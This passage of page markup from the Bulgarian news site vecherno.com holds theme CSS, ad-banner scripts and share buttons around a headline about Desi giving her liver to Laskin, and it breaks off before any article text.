margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_77_e7e .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_77_e7e{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_77_e7e .tdb-search-txt{
                    top: 0px;
                }.tdi_77_e7e .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 700px;
                }.tdi_77_e7e .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_77_e7e .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_77_e7e .tdb-drop-down-search-inner,
                .tdi_77_e7e .tdb-search-form,
                .tdi_77_e7e .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_77_e7e .tdb-head-search-form-input,
                .tdi_77_e7e .tdb-head-search-placeholder{
                    padding: 0px;
                }.tdi_77_e7e .tdb-search-form-inner:after{
                    border-width: 0 0 2px 0;
                
                    border-color: rgba(0,0,0,0.05);
                }.tdi_77_e7e .tdb-head-search-form-btn i{
                    font-size: 12px;
                
                    margin-left: 10px;
                
                    top: 0px;
                }.tdi_77_e7e .tdb-head-search-form-btn{
                    padding: 8px 16px;
                
                    background: -webkit-linear-gradient(0deg,#004cff,#266fef);background: linear-gradient(0deg,#004cff,#266fef);
                
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e7e .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_77_e7e .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-family:Rubik !important;font-style:normal !important;
                }.tdi_77_e7e .tdb-head-search-btn:hover i{
                    color: #266fef;
                }.tdi_77_e7e .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_77_e7e .tdb-head-search-btn:after{
                    border-bottom-color: #d6d6d6;
                }.tdi_77_e7e .tdb-drop-down-search-inner{
                    box-shadow:  0px 0px 1px 0px rgba(0,0,0,0.11);
                }.tdi_77_e7e .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.01;
                }.tdi_77_e7e .tdb-head-search-form-btn:hover{
                    background: -webkit-linear-gradient(-30deg,#06263a,#110021);background: linear-gradient(-30deg,#06263a,#110021);
                }.tdi_77_e7e .result-msg,
                .tdi_77_e7e .result-msg a{
                    color: #266fef;
                }.tdi_77_e7e .result-msg a:hover{
                    color: #266fef;
                }.tdi_77_e7e .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e7e .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:14px !important;font-weight:400 !important;
                }.tdi_77_e7e .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e7e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_77_e7e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_77_e7e .tdb-aj-search-inner{
					margin-left: -11px;
					margin-right: -11px;
				}.tdi_77_e7e .td-module-container:before{
					bottom: -10px;
				
					border-color: rgba(127,127,127,0.1);
				}.tdi_77_e7e .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				}.tdi_77_e7e .entry-thumb{
					background-position: center 20%;
				}.tdi_77_e7e .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_77_e7e .td-image-container{
				 	flex: 0 0 27%;
				 	width: 27%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_77_e7e .td-image-container,
				.ie11 .tdi_77_e7e .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_77_e7e .td-module-meta-info,
				.ie11 .tdi_77_e7e .td-module-meta-info{
				 	flex: 1;
			    }.tdi_77_e7e .td-post-vid-time{
					display: block;
				}.tdi_77_e7e .td-module-meta-info{
					padding: 0 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_77_e7e .entry-title{
					margin: 0 0 2px;
				
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_77_e7e .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					color: #a5a5a5;
				}.tdi_77_e7e .td-post-category{
					padding: 0 0 6px;
				
					display: inline-block;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_77_e7e .td-read-more{
					display: none;
				}.tdi_77_e7e .entry-review-stars{
					display: none;
				}.tdi_77_e7e .td-icon-star,
                .tdi_77_e7e .td-icon-star-empty,
                .tdi_77_e7e .td-icon-star-half{
					font-size: 15px;
				}.tdi_77_e7e .td-module-comments{
					display: none;
				}.tdi_77_e7e .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_77_e7e .td-post-category:hover{
					color: #000000;
				}.tdi_77_e7e .td-module-title a{
					color: #051d2d;
				}.td-theme-wrap .tdi_77_e7e .td_module_wrap:hover .td-module-title a,
				.tdi_77_e7e .tdb-aj-cur-element .entry-title a{
					color: #266fef !important;
				}.tdi_77_e7e .td-post-author-name a{
					color: #666666;
				}.tdi_77_e7e .td-post-author-name:hover a{
					color: #000000;
				}.tdi_77_e7e .td-editor-date,
				.tdi_77_e7e .td-editor-date .td-post-author-name,
				.tdi_77_e7e .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_77_e7e .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_e7e .tdb-search-form{
                    padding: 20px;
                }.tdi_77_e7e .tdb-aj-search-results{
                    padding: 0 20px 20px ;
                }.tdi_77_e7e .result-msg{
                    padding: 6px 0;
                }.tdi_77_e7e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e7e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e7e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e7e .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_77_e7e .tdb-head-search-btn i{
                    font-size: 16px;
                }.tdi_77_e7e .tdb-search-form{
                    padding: 20px;
                }.tdi_77_e7e .tdb-head-search-form-btn{
                    padding: 6px 16px;
                }.tdi_77_e7e .tdb-aj-search-results{
                    padding: 0 20px 20px;
                }.tdi_77_e7e .result-msg{
                    padding: 4px 0;
                }.tdi_77_e7e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e7e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e7e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e7e .td-module-container:before{
					bottom: -10px;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_77_e7e .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_77_e7e .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_77_e7e .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_77_e7e .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_77_e7e .td-module-container:before{
					bottom: -10px;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://vecherno.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">type here...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
            </div>
            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="57226" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-92677"
                    class="post-92677 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_78_570" class="tdc-zone"><div class="tdc_zone tdi_79_ca0  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_79_ca0{
                    min-height: 0;
                }
</style><div id="tdi_80_175" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_81_b54  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_81_b54{
                    min-height: 0;
                }.tdi_81_b54,
				.tdi_81_b54 .tdc-columns{
				    display: block;
				}.tdi_81_b54 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_83_10b  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_83_10b{
                    vertical-align: baseline;
                }.tdi_83_10b .wpb_wrapper,
				.tdi_83_10b .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_83_10b .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_83_10b .wpb_wrapper{
				    height: auto;
				}
/* inline tdc_css att */

.tdi_83_10b{
margin-top:50px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83_10b{
margin-top:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83_10b{
margin-top:15px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_83_10b{
margin-top:10px !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_84_0c1 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_84_0c1" >
<style>

/* inline tdc_css att */

.tdi_84_0c1{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_84_0c1 { 
display:inline-block !important;
} }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_84_0c1{
display:inline-block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_84_0c1{
display:inline-block !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_84_0c1{
display:inline-block !important;
}
}

</style>
<style>
/* custom css */
.tdi_84_0c1 .tdb-entry-category{
					padding: 0px;
				
					margin: 0px;
				
					color: #000000 !important;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_84_0c1 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: rgba(0,0,0,0) !important;
				}.tdi_84_0c1 .tdb-entry-category:hover{
					color: #266fef !important;
				}.tdi_84_0c1 .tdb-cat-sep{
					font-size: 14px;
				
					margin: 0 3px;
				}.tdi_84_0c1 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_84_0c1{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_84_0c1 .tdb-entry-category{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_84_0c1 .tdb-entry-category{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://vecherno.com/category/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%b8/" ><span class="tdb-cat-bg"></span>Новини</a><i class="td-icon-vertical-line tdb-cat-sep"></i></div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_85_c71 td_block_template_1">
<style>
/* custom css */
.tdi_85_c71.td-a-rec{
					text-align: center;
				}.tdi_85_c71 .td-element-style{
					z-index: -1;
				}
</style><div class="td-visible-desktop">
<script>
/* Vecherno.com - Banner UP */
ea_spot = 12634;
ea_width = 970;
ea_height = 200;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBVA1vsF1PfVs51Mk6HIJuDD8zs3M84UgTh22en8XrdgybjWVPPolty";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-phone">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>





<div class="td-visible-tablet-portrait">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>




<div class="td-visible-tablet-landscape">
<script>
/* Vecherno.com - Above title - Mobile- 336x280 */
ea_spot = 12637;
ea_width = 336;
ea_height = 280;
ea_anonymous = 0;
ea_redir = "";
ea_hash = "hNOHv9qleqBZZkgHoJrJDoni3IJkeh9DownXK57OshdlQMM1YaFWNg,,";
</script>
<script src="//eadsrv.com/js/display.js"></script>
</div>


</div><div class="td_block_wrap tdb_title tdi_86_f79 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_86_f79" >
<style>

/* inline tdc_css att */

.tdi_86_f79{
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_f79{
padding-top:6px !important;
}
}

</style>
<style>
/* custom css */
.tdi_86_f79 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_86_f79 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_86_f79{
					text-align: left;
				}.tdi_86_f79 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_86_f79 .tdb-title-text{
					font-family:Rubik !important;font-size:50px !important;line-height:1.1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_86_f79 .tdb-title-text{
					font-family:Rubik !important;font-size:40px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_86_f79 .tdb-title-text{
					font-family:Rubik !important;font-size:32px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_86_f79 .tdb-title-text{
					font-family:Rubik !important;font-size:24px !important;line-height:1.1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Деси дава черния си дроб на Ласкин</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_89_94c  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_89_94c{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_89_94c,
				.tdi_89_94c .tdc-inner-columns{
				    display: block;
				}.tdi_89_94c .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_89_94c {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_89_94c .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_91_191  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_91_191{
                    vertical-align: baseline;
                }.tdi_91_191 .wpb_wrapper,
				.tdi_91_191 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_91_191 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_91_191{
padding-top:5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91_191{
width:55% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_author tdi_92_469 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_92_469" >
<style>

/* inline tdc_css att */

.tdi_92_469{
margin-bottom:2px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_92_469{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_92_469{
                    display: inline-block;
                }.tdi_92_469 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_92_469 .tdb-author-by{
                    margin-right: 6px;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_92_469 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_92_469 .tdb-author-name{
					color: #000;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;font-weight:500 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_92_469 .tdb-author-by{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}.tdi_92_469 .tdb-author-name{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;font-weight:500 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_92_469 .avatar{
                    width: 20px;
                    height: 20px;
                }.tdi_92_469 .tdb-author-by{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}.tdi_92_469 .tdb-author-name{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:500 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://vecherno.com/author/vecherno_admin/"><img alt='' src='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/e7f7e3bf7cf15595433e97924b892f65?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy' decoding='async'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">От</span> <a class="tdb-author-name" href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_93_aa1 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_93_aa1"   >
<style>
/* custom css */
.tdi_93_aa1 i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 20px;
				    height: 20px;
				    line-height: 20px;
				}.tdi_93_aa1 i,
				.tdi_93_aa1 .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_93_aa1{
				    display: inline-block;
				}

/* phone */
@media (max-width: 767px){
.tdi_93_aa1 i{
				    width: 12px;
				    height: 12px;
				    line-height: 12px;
				}
}
</style>
<style>
.tdi_94_cf9{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_94_cf9:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_94_cf9 svg{
				    fill: #cccccc;
				}.tdi_94_cf9 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_94_cf9 td-fix-index"></i></div><div class="td_block_wrap tdb_single_post_views tdi_95_69b td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_95_69b" >
<style>

/* inline tdc_css att */

.tdi_95_69b{
margin-right:5px !important;
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_95_69b{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_95_69b i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_95_69b{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_95_69b i{
                    font-size: 12px;
                }.tdi_95_69b{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-eye"></i><span class="tdb-add-text"></span><span class="td-nr-views-57226">10</span></div></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_96_61f tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_96_61f"   >
<style>
/* custom css */
.tdi_96_61f i{
				    font-size: 10px;
				    text-align: center;
				
				    width: 13px;
				    height: 13px;
				    line-height: 13px;
				}.tdi_96_61f i,
				.tdi_96_61f .tds-icon-svg-wrap{
				    position: relative;
				    top: 0px;
				}.tdi_96_61f{
				    display: inline-block;
				}
</style>
<style>
.tdi_97_0d1{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				}.tdi_97_0d1:before{
				    -webkit-transition: all 0.2s ease;
                    -moz-transition: all 0.2s ease;
                    -o-transition: all 0.2s ease;
                    transition: all 0.2s ease;
				
					color: #cccccc;
				}.tdi_97_0d1 svg{
				    fill: #cccccc;
				}.tdi_97_0d1 svg *{
				    fill: inherit;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){

}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){

}

/* phone */
@media (max-width: 767px){

}
</style><i class="tds-icon td-icon-vertical-line tdi_97_0d1 td-fix-index"></i></div><div class="td_block_wrap tdb_single_comments_count tdi_98_cf9 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_98_cf9" >
<style>

/* inline tdc_css att */

.tdi_98_cf9{
margin-bottom:2px !important;
margin-left:5px !important;
}

</style>
<style>
/* custom css */
.tdi_98_cf9{
                    display: inline-block;
                
					font-family:Rubik !important;font-size:13px !important;line-height:1 !important;
				}.tdi_98_cf9 i{
                    font-size: 13px;
                
                    margin-right: 5px;
                }.tdi_98_cf9 a{
					color: #444;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_98_cf9{
					font-family:Rubik !important;font-size:12px !important;line-height:1 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_98_cf9 i{
                    font-size: 10px;
                }.tdi_98_cf9{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/#respond"><i class="td-icon-commenting"></i><span class="tdb-add-text"></span><span>0</span></a></div></div></div></div></div><div class="vc_column_inner tdi_100_0a9  wpb_column vc_column_container tdc-inner-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_100_0a9{
                    vertical-align: baseline;
                }.tdi_100_0a9 .wpb_wrapper,
				.tdi_100_0a9 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_100_0a9 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_100_0a9{
width:45% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_101_6cf td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101_6cf" >
<style>

/* inline tdc_css att */

.tdi_101_6cf{
margin-bottom:0px !important;
justify-content:flex-end !important;
text-align:right !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_101_6cf{
margin-top:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_101_6cf{
margin-top:15px !important;
text-align:left !important;
}
}

</style>
<style>
/* custom css */
.tdi_101_6cf .td-social-share-text{
					font-family:Rubik !important;
				}.tdi_101_6cf .td-social-network{
					font-family:Rubik !important;
				}
</style><div id="tdi_101_6cf" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25b5%25d1%2581%25d0%25b8-%25d0%25b4%25d0%25b0%25d0%25b2%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%25d0%25b8-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8%25d0%25bd%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%B5%D1%81%D0%B8+%D0%B4%D0%B0%D0%B2%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D1%81%D0%B8+%D0%B4%D1%80%D0%BE%D0%B1+%D0%BD%D0%B0+%D0%9B%D0%B0%D1%81%D0%BA%D0%B8%D0%BD&url=https%3A%2F%2Fvecherno.com%2F%25d0%25b4%25d0%25b5%25d1%2581%25d0%25b8-%25d0%25b4%25d0%25b0%25d0%25b2%25d0%25b0-%25d1%2587%25d0%25b5%25d1%2580%25d0%25bd%25d0%25b8%25d1%258f-%25d1%2581%25d0%25b8-%25d0%25b4%25d1%2580%25d0%25be%25d0%25b1-%25d0%25bd%25d0%25b0-%25d0%25bb%25d0%25b0%25d1%2581%25d0%25ba%25d0%25b8%25d0%25bd%2F&via=Vecherno.com">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/&amp;media=https://vecherno.com/wp-content/uploads/2019/01/orig.jpg&description=%D0%94%D0%B5%D1%81%D0%B8+%D0%B4%D0%B0%D0%B2%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D1%81%D0%B8+%D0%B4%D1%80%D0%BE%D0%B1+%D0%BD%D0%B0+%D0%9B%D0%B0%D1%81%D0%BA%D0%B8%D0%BD">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=%D0%94%D0%B5%D1%81%D0%B8+%D0%B4%D0%B0%D0%B2%D0%B0+%D1%87%D0%B5%D1%80%D0%BD%D0%B8%D1%8F+%D1%81%D0%B8+%D0%B4%D1%80%D0%BE%D0%B1+%D0%BD%D0%B0+%D0%9B%D0%B0%D1%81%D0%BA%D0%B8%D0%BD %0A%0A https://vecherno.com/%d0%b4%d0%b5%d1%81%d0%b8-%d0%b4%d0%b0%d0%b2%d0%b0-%d1%87%d0%b5%d1%80%d0%bd%d0%b8%d1%8f-%d1%81%d0%b8-%d0%b4%d1%80%d0%be%d0%b1-%d0%bd%d0%b0-%d0%bb%d0%b0%d1%81%d0%ba%d0%b8%d0%bd/">
